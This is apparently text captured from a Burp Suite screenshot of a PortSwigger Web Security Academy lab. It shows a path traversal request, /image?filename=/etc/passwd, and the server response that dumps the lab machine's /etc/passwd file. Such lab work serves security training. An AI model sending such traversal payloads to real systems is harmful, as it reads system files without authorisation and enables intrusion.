 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a5700e803ea721380ea767200fd00b2.web-security-academy.net
3 Cookie: session=02763YYkXBQzMQjo3bmzqyX6opgVMYEK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5700e803ea721380ea767200fd00b2.web-security-academy.net/product?produ
ctId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin